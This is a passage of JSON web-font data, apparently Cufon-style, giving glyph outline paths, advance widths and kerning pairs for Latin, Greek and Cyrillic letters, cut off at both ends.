16,-12,31,-30,31v-16,0,-30,-15,-30,-31","w":463},{"d":"559,-478v33,35,55,80,55,132r0,162v0,100,-83,185,-187,185r-40,0v-103,0,-185,-85,-185,-185r0,-69r-95,0r0,254r-35,0r0,-533r35,0r0,245r95,0r0,-59v0,-104,82,-187,185,-187r40,0v53,0,98,21,132,55xm579,-184r0,-162v0,-83,-68,-152,-152,-152r-40,0v-83,0,-151,69,-151,152r0,162v0,84,68,151,151,151r40,0v84,0,152,-68,152,-151","w":707,"k":{"\u0441":20}},{"d":"81,-694r0,-35r354,0r0,35r-164,0v-72,4,-131,65,-131,137r0,22v0,71,58,129,125,138r82,0r0,34r-95,0v-76,0,-139,62,-139,138r0,53v0,77,63,139,139,139r87,0v93,0,171,80,171,181r-34,0v0,-81,-62,-148,-137,-148r-87,0v-92,0,-172,-73,-172,-172r0,-53v0,-74,44,-136,110,-161v-53,-30,-84,-84,-84,-149r0,-22v0,-56,29,-106,69,-137r-94,0","w":608,"k":{"\u03af":42,"\u03b9":74,"\u03b1":125,"\u03b5":166,"\u03c5":74,"\u03ac":156}},{"d":"691,-736r0,736r-34,0r0,-657r-262,456r-29,0r-260,-456r0,657r-35,0r0,-736r30,0r281,489r280,-489r29,0","w":785,"k":{"\u03b5":20,"\u039f":10}},{"d":"61,-139r0,-599r35,0r0,599r-35,0xm48,-31v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,17,-12,31,-29,31v-17,0,-31,-14,-31,-31","w":217},{"d":"296,-671r-122,0r0,198v30,-29,73,-60,115,-60r65,0v100,0,185,82,185,187r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-44,0,-87,41,-115,75r0,423r-35,0r0,-671r-106,0r0,-35r106,0r0,-80r35,0r0,80r122,0r0,35","w":665},{"d":"264,-359r-209,324r437,0r0,35r-482,0r0,-27r221,-341r-221,-342r0,-27r482,0r0,35r-438,0r210,324r0,19","w":518,"k":{"\u0398":10,"\u03b5":37,"\u03a5":-20,"\u03a4":-30,"\u03a0":-10,"\u039c":-10,"\u0399":-10,"\u0395":-10}},{"d":"226,-34r0,35v-109,0,-195,-85,-195,-186r0,-373v0,-103,86,-186,195,-186r0,35v-89,0,-161,67,-161,151r0,373v0,85,72,151,161,151","w":270},{"d":"368,-344r-405,-234r0,-39r460,261r0,24r-461,262r0,-39xm424,-35r0,35r-467,0r8,-35r459,0","w":402},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm258,-853r52,0r-50,84r-31,0","w":524},{"d":"491,-504v0,44,-7,84,-32,118v67,34,88,95,88,152r0,47v0,101,-84,187,-189,187r-288,0r0,-736r234,0v101,0,187,82,187,189r0,43xm304,-701r-199,0r0,302r319,0v23,-28,32,-67,32,-105r0,-43v0,-82,-68,-154,-152,-154xm512,-187r0,-47v0,-58,-29,-112,-89,-131r-318,0r0,330r253,0v86,0,154,-68,154,-152","w":574,"k":{"\u042a":52,"\u042c":31,"\u0427":24,"\u0430":11,"\u0423":31,"\u042f":54,"\u041f":31,"\u0414":54,"\u0425":62,"\u0422":109,"\u0416":62,"\u041e":31,"\u041c":16,"\u0418":23,"\u0410":31,"\u0411":29}},{"d":"484,-681v35,34,55,80,55,133r0,361v0,102,-82,188,-188,188r-49,0r31,73v26,49,84,89,150,89r-2,35v-81,0,-152,-44,-179,-110r-22,-51v-5,-13,-8,-23,-14,-36r-37,0v-105,0,-189,-86,-189,-188r0,-361v0,-103,84,-189,189,-189r122,0v52,0,99,21,133,56xm505,-187r0,-361v0,-86,-69,-154,-154,-154r-122,0v-86,0,-154,68,-154,154r0,361v0,85,68,154,154,154r122,0v85,0,154,-69,154,-154","w":610,"k":{"j":47}},{"d":"438,-275r-406,-234r0,-38r460,261r0,24r-462,261r0,-39","w":554},{"d":"393,80r332,-809r37,0r-357,868r-26,0r-252,-618r-62,151r-37,0r86,-205r29,-1","w":852},{"d":"477,0r-35,0r0,-59v-29,31,-67,59,-113,59r-84,0v-107,0,-187,-86,-187,-185r0,-348r35,0r0,348v0,83,67,150,152,150r84,0v42,0,84,-37,113,-75r0,-423r35,0r0,533","w":561,"k":{"\u0449":10,"\u0447":-10,"\u044f":15,"\u043b":-10,"\u0442":16,"\u0441":32,"\u0434":31,"\u0435":20}},{"d":"296,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm442,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":573,"k":{"\u044a":20,"\u043d":16,"\u0437":32,"\u0445":20,"\u0442":10,"\u0441":41,"\u0440":21,"\u043e":10,"\u0438":10,"\u0434":50}},{"d":"434,-724r0,14v-33,30,-76,49,-125,49r-64,0v-85,0,-152,67,-152,152r0,56v34,-45,91,-79,152,-79r53,0v99,0,185,81,185,187r0,160v0,101,-82,186,-185,186r-53,0v-104,0,-187,-85,-187,-186r0,-331v5,-98,86,-180,186,-180r65,0v38,0,77,-17,108,-45xm449,-185r0,-160v0,-85,-68,-152,-151,-152r-53,0v-82,0,-149,64,-152,145r0,167v0,83,67,152,152,152r53,0v83,0,151,-69,151,-152","w":541,"k":{"\u0432":10,"\u043b":30,"\u0443":42}},{"d":"56,-46r49,0r-43,143r-30,0","w":127},{"d":"212,-35r0,35r-138,0r0,-729r138,0r0,35r-103,0r0,659r103,0","w":356},{"d":"182,-369v61,0,103,47,105,107r0,166v0,57,-45,106,-105,106r-34,0v-61,0,-108,-49,-108,-106r0,-166v0,-61,47,-107,108,-107r34,0xm242,-96r0,-166v0,-33,-27,-62,-60,-62r-34,0v-35,0,-62,29,-62,62r0,166v0,32,28,60,62,60r34,0v33,0,60,-28,60,-60","w":592},{"d":"67,0r0,-533r35,0r0,533r-35,0xm92,-649r52,0r-50,83r-30,0","w":218,"k":{"\u03b6":73,"\u03c7":30,"\u03b4":50,"\u03c4":62,"\u03c3":10,"\u03bd":30}},{"d":"159,-609v0,-17,15,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31xm287,-609v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,16,-12,31,-30,31v-16,0,-31,-15,-31,-31xm335,-214r130,-319r37,0r-257,626v-32,70,-101,107,-177,107r0,-33v67,0,122,-37,146,-88r37,-91r-214,-521r37,0r195,475","w":529},{"d":"299,0r-84,0v-41,0,-84,-21,-114,-48r0,253r-34,0r0,-738r34,0r0,59v30,-29,72,-58,114,-58r84,0v104,0,187,85,187,187r0,160v0,100,-83,185,-187,185xm451,-185r0,-160v0,-85,-67,-152,-152,-152r-84,0v-42,0,-85,40,-114,75r0,324v28,34,71,63,114,63r84,0v84,0,152,-67,152,-150","w":536,"k":{"u":-20,"o":-10,"j":78,"e":-8,"s":-10,"y":16,"x":31,"z":16}},{"d":"-2,245r0,-34v91,0,162,-68,162,-152r0,-592r35,0r0,592v0,103,-88,186,-197,186xm160,-640r0,-146r35,0r0,146r-35,0","w":276},{"d":"468,-18r0,34r-398,0r0,-34r398,0","w":559},{"d":"125,0r219,-533r37,0r0,157r122,0v104,0,187,85,187,187r0,4v0,100,-83,185,-187,185r-155,0r0,-450r-185,450r-38,0xm655,-185v0,-89,-67,-156,-152,-156r-122,0r0,306r122,0v84,0,152,-67,152,-150","w":1030},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0xm161,-884r49,0r31,45v10,-15,22,-31,31,-45r49,0r-69,84r-22,0","w":518},{"d":"20,-709r0,-35v109,0,196,86,196,189v-1,88,70,154,159,154r0,35v-89,0,-161,69,-161,155r-1,21v0,105,-89,189,-198,189r0,-34v90,0,162,-69,162,-155r1,-21v0,-77,43,-144,107,-174v-62,-29,-106,-95,-105,-169v0,-86,-70,-155,-160,-155","w":394},{"d":"252,-614v32,0,66,-16,90,-43r42,0v-35,48,-84,78,-132,78v-48,0,-95,-29,-130,-78r41,0v24,27,57,43,89,43xm448,0r-34,0r0,-59v-30,31,-68,59,-114,59r-65,0v-106,0,-186,-86,-186,-185r0,-348r34,0r0,348v0,83,68,150,152,150r65,0v43,0,83,-37,114,-75r0,-423r34,0r0,533","w":522},{"d":"276,-535r1,0v100,0,179,82,179,179r0,356r-34,0r0,-57v-29,28,-69,56,-109,56r-80,0v-100,0,-180,-82,-180,-180r0,-4v0,-96,80,-178,180,-178r80,0v42,0,80,19,109,46r0,-39v0,-78,-67,-141,-144,-144v-88,8,-111,13,-143,21r-17,2r-7,-32v17,-5,68,-15,165,-26xm422,-107r0,-162v-27,-31,-69,-61,-109,-61r-80,0v-80,0,-145,65,-145,145r0,4v0,82,64,146,145,146r80,0v41,0,81,-38,109,-72","w":515,"k":{"\u011f":10,"h":-10,"t":-10,"r":-9,"m":-10,"a":31,"c":31,"b":-30,"d":39,"j":76,"k":-10}},{"d":"417,-478v33,34,54,80,54,132r0,591r-34,0r0,-591v0,-85,-69,-152,-152,-152r-64,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,73,-60,116,-60r64,0v52,0,98,21,132,55","w":557,"k":{"\u03c7":-20,"\u03bb":52,"\u03c1":-20,"\u03b8":21,"\u03c4":74,"\u03bd":19}},{"d":"426,-478v34,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-74,0v-44,0,-88,41,-116,75r0,423r-34,0r0,-533r34,0r0,60v30,-29,74,-60,116,-60r74,0v51,0,98,21,131,55","w":557,"k":{"\u00ed":-20,"g":10,"d":28,"j":63,"k":10,"v":46,"y":47,"w":47,"x":35}},{"d":"128,-497r0,497r-35,0r0,-497r-77,0r0,-36r77,0r0,-21v0,-102,85,-186,197,-186r0,34v-91,0,-162,68,-162,152r0,21r231,0r0,-21v0,-102,85,-186,197,-186r0,34v-91,0,-162,68,-162,152r0,21r120,0r0,36r-120,0r0,497r-35,0r0,-497r-231,0","w":582},{"d":"105,1r-35,0r0,-737r414,0r0,35r-379,0r0,315r315,0r0,36r-315,0r0,351","w":527,"k":{"A":83,"a":16,"s":16,"y":62,"x":78,"z":62,"L":-20,"J":125,"M":-10}},{"d":"806,-736r35,0r0,701r66,0r0,97r-37,0r0,-62r-784,0r0,-736r36,0r0,701r315,0r0,-701r35,0r0,701r334,0r0,-701","w":953,"k":{"\u0441":20}},{"d":"140,-89r28,-22v33,41,77,78,125,78r124,0v84,0,153,-69,153,-153r0,-149r-208,0r0,-35r208,0r0,-178v0,-85,-69,-153,-153,-153r-124,0v-48,0,-94,49,-125,88r-28,-21v36,-45,91,-102,153,-102r124,0v104,0,187,84,187,188r0,362v0,101,-82,187,-187,187r-124,0v-65,0,-117,-43,-153,-90","w":1030},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm264,-853r51,0r28,84r-31,0","w":691},{"d":"69,-736r243,0v104,0,187,84,187,188r0,361v0,101,-82,187,-187,187r-243,0r0,-334r-128,0r0,-35r128,0r0,-367xm251,-369r0,35r-147,0r0,299r208,0v83,0,152,-67,152,-152r0,-361v0,-85,-68,-153,-152,-153r-208,0r0,332r147,0","w":581},{"d":"284,-325r0,38r134,0r0,34r-134,0r0,43r134,0r0,35r-134,0r0,175r-34,0r0,-175r-133,0r0,-35r133,0r0,-43r-133,0r0,-34r133,0r0,-38r-237,-406r40,0r215,367r215,-367r40,0","w":554},{"d":"443,-478v33,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-73,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r73,0v52,0,97,21,131,55xm463,-185r0,-161v0,-85,-68,-152,-151,-152r-73,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r73,0v82,0,151,-67,151,-150","w":564,"k":{"\u0447":-30,"\u0432":21,"\u043b":30,"\u043d":21,"\u0436":19,"\u0445":63,"\u0443":41,"\u043e":20,"\u043a":7,"\u0434":20,"\u0433":10}},{"d":"596,0r-215,0r0,-645r-261,645r-38,0r300,-737r34,0r0,280r180,0v105,0,189,86,189,189r0,81v0,101,-84,187,-189,187xm750,-187r0,-81v0,-85,-69,-154,-154,-154r-180,0r0,387r180,0v84,0,154,-68,154,-152","w":1030},{"d":"89,-702r30,0r0,386r-37,0r0,-309v-4,6,-9,14,-12,22r-43,0xm318,-729r36,0r-311,729r-37,0xm426,-74v0,55,-44,95,-96,95r-44,0v-54,0,-96,-41,-96,-95r0,-28v0,-36,15,-68,43,-84v-19,-17,-33,-44,-33,-73r0,-12v0,-54,44,-95,97,-95r19,0v52,0,97,41,97,95r0,12v0,30,-13,57,-33,74v27,17,46,49,46,83r0,28xm236,-259v0,13,10,32,24,48v9,6,20,11,30,11r32,0v30,-2,54,-27,54,-59r0,-12v0,-33,-27,-59,-60,-59r-19,0v-34,0,-61,26,-61,59r0,12xm271,-200r-15,-15r4,4v4,4,7,8,11,11xm390,-74r0,-28v0,-34,-27,-61,-60,-61r-44,0v-33,0,-60,27,-60,61r0,28v0,33,28,60,60,60r44,0v33,0,60,-27,60,-60","w":402},{"d":"260,38r49,0r-33,85r-29,0xm508,-35r0,35r-438,0r0,-736r35,0r0,701r403,0","w":528},{"d":"-103,245r0,-34v91,0,162,-68,162,-151r0,-603v0,-101,85,-186,197,-186r0,35v-91,0,-162,68,-162,151r0,10r119,0r0,36r-119,0r0,557v0,101,-86,185,-197,185","w":274},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":637,"k":{"A":10,"L":-10,"T":37,"W":37,"Y":32}},{"d":"495,0r-130,-319r-65,-156r-195,475r-37,0r213,-520r-35,-86v-25,-52,-80,-88,-147,-88r0,-35v77,0,147,39,178,110r256,619r-38,0","w":620,"k":{"\u03b9":10,"\u03bb":40,"\u03c9":62,"\u03ce":52,"\u03b7":41,"\u03b1":40,"\u03b5":123,"\u03ad":105,"\u03c5":48,"\u03bf":76,"\u03ac":20,"\u03cc":52}},{"d":"64,2r0,-35r78,0v-45,-35,-78,-93,-78,-153r0,-362v0,-105,83,-189,187,-189r123,0v106,0,188,88,188,189r0,362v0,65,-27,120,-79,153r79,0r0,34r-200,0r2,-34v91,0,164,-69,164,-153r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,83,65,149,145,153r17,0r0,35r-197,0","w":650},{"d":"222,-334r213,334r-40,0r-196,-310r-92,97r0,213r-35,0r0,-738r35,0r0,473r258,-268r45,0","w":481,"k":{"\u00f6":30,"l":40,"u":47,"o":62,"t":40,"a":46,"c":31,"q":67,"d":47,"j":78,"e":31,"y":31}},{"d":"284,-818v32,0,65,-15,90,-44r43,0v-36,49,-85,79,-133,79v-48,0,-97,-30,-133,-79r42,0v25,29,58,44,91,44xm287,-382r238,0r0,195v0,102,-83,188,-187,188r-97,0v-105,0,-187,-86,-187,-188r0,-360v0,-103,83,-189,187,-189r96,0v105,0,188,90,188,199r-34,0v0,-90,-69,-164,-154,-164r-96,0v-83,0,-152,67,-152,154r0,360v0,85,68,154,152,154r96,0v85,0,154,-70,154,-154r0,-160r-204,0r0,-35","w":589},{"d":"430,-533r0,36r-373,0r0,-36r373,0xm491,-736r0,36r-225,0r0,701r-35,0r0,-701r-226,0r0,-36r486,0","w":514},{"d":"340,0r-84,0v-105,0,-187,-85,-187,-185r0,-161v0,-102,82,-187,187,-187r84,0v43,0,84,29,114,58r0,-263r35,0r0,738r-35,0r0,-48v-31,28,-71,48,-114,48xm405,-54r-1,0v18,-12,37,-30,50,-44r0,-325v-29,-34,-73,-75,-114,-75r-84,0v-85,0,-153,67,-153,152r0,161v0,83,69,150,153,150r84,0v23,0,45,-6,65,-19","w":560,"k":{"g":55,"o":5,"a":20,"b":10,"e":20,"x":15}},{"d":"182,-699v61,0,103,48,105,107r0,166v0,58,-45,106,-105,106r-34,0v-61,0,-108,-48,-108,-106r0,-166v0,-60,47,-107,108,-107r34,0xm242,-426r0,-166v0,-32,-27,-61,-60,-61r-34,0v-35,0,-62,29,-62,61r0,166v0,33,28,61,62,61r34,0v33,0,60,-28,60,-61","w":378},{"d":"435,-562r32,0r159,493r196,-667r38,0r-218,736r-28,0r-161,-494r-147,494r-28,0r-240,-736r38,0r215,668xm423,-769r-48,0r68,-83r22,0r68,83r-48,0r-31,-44","w":923},{"d":"543,-736r0,737r-31,0r-407,-661r0,661r-35,0r0,-737r31,0r407,662r0,-662r35,0","w":634,"k":{"a":20}},{"d":"293,-590r-49,0r32,-84r28,0xm338,0r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-82,186,-185,186r-53,0v-45,0,-89,-19,-125,-48r24,-24v30,23,65,38,101,38r53,0v83,0,151,-68,151,-152r0,-62v-31,28,-71,48,-113,48xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571},{"d":"835,-89r27,22v-38,41,-90,67,-144,67r-71,0v-65,0,-119,-29,-152,-78r0,78r-35,0r0,-48v-31,28,-71,48,-114,48r-84,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r84,0v43,0,84,29,114,58r0,-58r35,0r0,79v33,-48,88,-79,152,-79r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r71,0v45,0,85,-21,117,-54xm460,-98r0,-325v-29,-34,-73,-75,-114,-75r-84,0v-84,0,-152,67,-152,152r0,161v0,83,69,150,152,150r84,0v43,0,86,-30,114,-63xm495,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":983},{"d":"338,0r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r35,0r0,733r-35,0r0,-248v-31,28,-71,48,-113,48xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":538,"k":{"u":-30,"f":-47,"t":-1}},{"d":"506,-746r35,0r0,747r-35,0r0,-351r-401,0r0,351r-35,0r0,-747r35,0r0,362r401,0r0,-362","w":631},{"d":"370,-744r0,35v-90,0,-160,69,-160,154v1,75,-44,141,-105,170v63,30,107,97,107,174r1,21v0,86,72,155,162,155r0,34v-109,0,-198,-84,-198,-189r-1,-21v0,-86,-72,-155,-161,-155r0,-35v89,0,160,-66,159,-153v0,-105,87,-190,196,-190","w":394},{"d":"253,-60r194,-473r38,0r-219,533r-26,0r-218,-533r38,0","w":526,"k":{"\u00e1":20,"g":62,"o":31,"d":47,"j":90,"k":24,"e":35}},{"d":"493,-533r0,533r-35,0r0,-78v-32,46,-87,78,-152,78r-27,0v-64,0,-119,-32,-152,-78r0,323r-35,0r0,-778r35,0r0,355v3,80,69,143,152,143r27,0v83,0,149,-63,152,-143r0,-355r35,0","w":624,"k":{"\u03af":20,"\u03b2":104,"\u03c9":40,"\u03b5":90,"\u03ad":94,"\u03bf":18,"\u03ac":63,"\u03cc":40}},{"d":"67,-736r35,0r0,737r-35,0r0,-737xm4,-737r52,0r-48,84r-31,0","w":223},{"d":"67,0r0,-533r35,0r0,533r-35,0xm92,-649r52,0r-50,83r-30,0","w":218},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm236,-815v0,-17,15,-30,31,-30v18,0,31,13,31,30v0,17,-13,31,-31,31v-16,0,-31,-14,-31,-31xm366,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":691},{"d":"170,37r49,0r-32,83r-29,0xm226,0r-72,0v-40,0,-81,-21,-109,-54r24,-23v23,25,54,42,87,42r70,0v59,0,106,-47,106,-104v0,-60,-47,-105,-106,-105r-50,0v-78,0,-140,-62,-140,-141r0,-7v0,-79,62,-141,140,-141r36,0v42,0,77,19,110,51r-27,22v-23,-24,-52,-38,-83,-38r-36,0v-59,0,-106,47,-106,106r0,7v0,58,47,105,106,105r50,0v77,0,138,60,140,136r0,8v-2,74,-63,136,-140,136","w":413},{"d":"476,-432r-29,20v-28,-52,-76,-84,-131,-87r-66,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r60,0v53,0,101,-30,131,-75r30,16v-34,54,-93,94,-157,94r-64,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r66,0v68,3,128,42,160,102","w":524,"k":{"\u044a":8,"\u044f":31,"\u043b":16,"\u0444":-10,"\u043e":11}},{"d":"63,2r0,-35r79,0v-46,-35,-79,-93,-79,-153r0,-362v0,-105,84,-189,188,-189r123,0v106,0,188,88,188,189r0,362v0,65,-28,120,-79,153r79,0r0,34r-200,0r2,-34v91,0,164,-69,164,-153r0,-362v0,-84,-70,-154,-154,-154r-123,0v-85,0,-153,70,-153,154r0,362v0,83,65,149,145,153r18,0r0,35r-198,0xm30,-736r53,0r-50,84r-31,0","w":666},{"w":372,"k":{"\u03a3":30,"\u0422":10}},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm156,-853r49,0r31,45v10,-15,23,-31,31,-45r49,0r-69,84r-22,0","w":524},{"d":"115,-55v-35,-33,-55,-79,-55,-132r0,-551r33,0r0,551v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55","w":272,"k":{"\u00e1":31,"i":-20,"g":40,"o":10,"a":36,"d":30,"v":62,"e":35,"y":62,"w":31}},{"d":"502,-736r35,0r0,701r66,0r0,97r-37,0r0,-62r-511,0r0,-736r35,0r0,701r412,0r0,-701","w":659,"k":{"\u0441":20,"\u041e":32}},{"d":"20,-736r127,0r0,280r181,0v105,0,188,86,188,189r0,81v0,101,-83,187,-188,187r-215,0r0,-702r-93,0r0,-35xm482,-186r0,-81v0,-85,-70,-154,-154,-154r-181,0r0,388r181,0v84,0,154,-69,154,-153","w":551,"k":{"\u0435":-20,"\u0433":-15}},{"d":"223,-275r-10,0r0,136r-35,0r0,-170r45,0v83,0,152,-68,152,-151r0,-91v0,-84,-68,-153,-152,-153r-65,0v-45,0,-91,50,-124,89r-27,-21v36,-44,90,-101,151,-101r65,0v104,0,187,83,187,186r0,91v0,100,-83,185,-187,185xm166,-31v0,-17,14,-30,31,-30v17,0,29,13,29,30v0,17,-12,31,-29,31v-17,0,-31,-14,-31,-31","w":451,"k":{"'":10}},{"d":"105,-736r35,0r0,737r-35,0r0,-737xm19,-817v0,-17,15,-30,31,-30v18,0,30,13,30,30v0,17,-12,31,-30,31v-16,0,-31,-14,-31,-31xm149,-817v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":223},{"d":"112,0r0,-498r-64,0r0,-35r98,0r0,533r-34,0xm187,-652r27,12v-25,34,-50,46,-71,46v-6,0,-16,-4,-27,-8v-17,-7,-38,-15,-54,-15v-15,0,-28,11,-42,22r-32,-8v29,-34,50,-49,77,-49v11,0,30,8,48,15v12,5,25,10,30,10v12,0,29,-11,44,-25","w":218},{"d":"101,-344r0,157v0,84,68,152,152,152r25,0v80,0,149,-64,152,-144r0,-354r35,0r0,354v3,80,71,144,152,144r25,0v83,0,153,-68,153,-152r0,-163v-4,-81,-75,-146,-162,-146r0,-34v109,0,196,83,196,186r0,157v0,102,-82,187,-187,187r-25,0v-75,0,-140,-44,-170,-107v-30,63,-94,107,-169,107r-25,0v-104,0,-187,-85,-187,-187r0,-157v0,-103,88,-186,197,-186r0,34v-90,0,-162,68,-162,152xm457,-649r51,0r-47,83r-31,0","w":949,"k":{"\u03b4":52,"\u03c9":10,"\u03bd":50}},{"d":"67,-736r35,0r0,737r-35,0r0,-737","w":190,"k":{"S":-20,"g":47,"c":47,"b":16,"d":31,"T":10,"M":8}},{"d":"47,-181r35,0v0,81,62,148,137,148r87,0v77,0,138,-62,138,-139r0,-53v0,-76,-61,-138,-138,-138r-42,0r0,-34r29,0v67,-9,124,-67,124,-138r0,-22v0,-75,-61,-137,-137,-137r-40,0v-76,0,-137,66,-137,147r-35,0v0,-101,79,-182,172,-182r40,0v93,0,172,76,172,172r0,22v0,65,-32,119,-85,149v67,25,112,87,112,161r0,53v0,99,-80,172,-173,172r-87,0v-94,0,-172,-80,-172,-181","w":552},{"d":"47,-183r35,0v0,82,62,150,138,150r117,0v78,0,140,-63,140,-140r0,-54v0,-77,-62,-140,-140,-140r-42,0r0,-34r29,0v67,-9,126,-67,126,-139r0,-23v0,-76,-63,-138,-140,-138r-69,0v-77,0,-138,62,-138,138r0,26r-35,0r0,-26v0,-96,79,-173,173,-173r69,0v95,0,175,76,175,173r0,23v0,65,-32,119,-86,150v67,25,113,88,113,163r0,54v0,99,-81,173,-175,173r-117,0v-95,0,-173,-81,-173,-183","w":552,"k":{"\u0444":-20,"\u041b":-10,"\u0425":31}},{"d":"127,173r3,-36v21,7,82,18,171,29v82,-2,150,-69,150,-152r0,-62v-31,28,-71,48,-113,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,83,29,113,58r0,-59r34,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-172,-27xm101,-345r0,160v0,83,69,150,153,150r84,0v42,0,85,-30,113,-63r0,-324v-29,-34,-73,-75,-113,-75r-84,0v-85,0,-153,67,-153,152","w":571,"k":{"\u00f6":20,"i":10,"o":10,"e":15,"w":31,"x":46,"z":21}},{"d":"427,-533r35,0r0,346v0,102,-83,187,-187,187r-25,0v-104,0,-187,-85,-187,-187r0,-346r34,0r0,346v0,84,69,152,153,152r25,0v83,0,152,-68,152,-152r0,-346xm165,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31xm293,-609v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,16,-13,31,-30,31v-17,0,-31,-15,-31,-31"},{"d":"286,-600r34,0r0,67r61,0v53,0,99,21,132,55v34,35,55,80,55,132r0,161v0,100,-83,185,-187,185r-61,0r0,77r-34,0r0,-77r-66,0v-103,0,-185,-85,-185,-185r0,-161v0,-104,82,-187,185,-187r66,0r0,-67xm69,-185v0,84,68,150,151,150r66,0r0,-463r-66,0v-83,0,-151,69,-151,152r0,161xm534,-185r0,-161v0,-83,-68,-152,-153,-152r-61,0r0,463r61,0v85,0,153,-67,153,-150","w":602},{"d":"85,-736r217,335r217,-335r39,0r-236,366r236,370r-39,0r-217,-339r-217,339r-38,0r235,-370r-235,-366r38,0","w":623,"k":{"S":15,"B":16,"l":16,"u":62,"g":62,"o":47,"p":16,"r":31,"a":47,"c":78,"q":78,"d":78,"v":78,"e":62,"y":93,"w":78,"x":47,"z":21,"C":63,"D":31,"O":63,"F":16,"G":62}},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm314,-817v31,0,65,-16,89,-43r43,0v-36,48,-84,78,-132,78v-49,0,-96,-29,-130,-78r40,0v24,27,58,43,90,43","w":646},{"d":"491,-736r0,36r-225,0r0,701r-35,0r0,-701r-226,0r0,-36r486,0xm168,-853r49,0r31,45v9,-15,22,-31,31,-45r49,0r-70,84r-21,0","w":514},{"d":"286,-736v105,0,188,86,188,188r0,81v0,102,-83,188,-188,188r-181,0r0,280r-35,0r0,-737r216,0xm440,-467r0,-81v0,-85,-69,-153,-154,-153r-181,0r0,388r181,0v85,0,154,-70,154,-154","w":536,"k":{"\u042a":32,"\u0446":-20,"\u0447":-30,"\u0423":63,"\u041b":125,"\u0414":187,"\u0422":55,"\u0421":24,"\u0417":-16,"\u041e":39,"\u0410":98}},{"d":"691,0r-34,0r0,-657r-262,456r-29,0r-260,-456r0,657r-35,0r0,-736r30,0r281,489r280,-489r29,0r0,736","w":785,"k":{"E":-10}},{"d":"767,-478v33,34,54,80,54,132r0,346r-34,0r0,-346v0,-85,-68,-152,-151,-152r-65,0v-42,0,-83,38,-114,74v13,23,17,48,